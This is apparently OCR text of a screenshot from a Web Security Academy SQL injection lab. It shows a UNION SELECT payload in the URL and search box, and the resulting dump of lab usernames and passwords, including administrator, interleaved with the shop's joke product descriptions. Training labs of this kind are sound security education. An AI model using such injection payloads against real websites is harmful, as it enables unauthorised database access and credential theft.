 0a2d00c70362f2e180fd716d00010048.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20username_aeoisd,password_ifndxh%20FROM%20users_kdzjph--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT username_aeoisd,password_ifndxh
FROM users_kdzjph--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
carlos
lehu81be8pek9vcbtz20
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
vp0hpxeaje27ma85mmo0
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
wiener
lnoovei110iradeyh2ci
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just